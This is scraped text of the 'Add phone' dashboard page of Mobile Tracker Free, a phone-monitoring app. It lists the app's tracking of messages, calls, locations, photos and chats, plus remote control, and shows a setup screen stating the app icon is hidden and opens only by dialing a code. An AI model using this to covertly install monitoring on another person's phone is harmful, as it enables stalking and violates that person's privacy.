 Add phone - Mobile Tracker Free
mobile-tracker-free.com/dashboard/addDevice.php
MobileTracker
free
Dashboard
SMS
MMS
Calls
Locations
Pictures
Apps
Calendar
Contacts
Site Web
Clipboard
Screenshot
Instant messaging
Remote control
Live viewing
File Explorer
Schedule restriction
SMS Commands
Statistics
javascript:;
Dashboard • Add phone
ADD A PHONE TO YOUR ACCOUNT
Add a phone to your account, for that you just need to download and install the application on the
Please read and follow all steps correctly before downloading and installing the
If this is not done, the application may not work properly.
HELP FOR INSTALLATION
DOWNLOAD APPLICATION
51% 11:36
M Configuration
Calls
Calls Recording
Localisations
M Success
Login here: https://mobile-tracker
-free.com/ to track the phone.
The application icon is hidden -> Call
*1234* if you wish to open it!
OK
History/Block Site Web
Instant messaging (root)
You can configure these features from the web
interface once the registered phone .
SAVE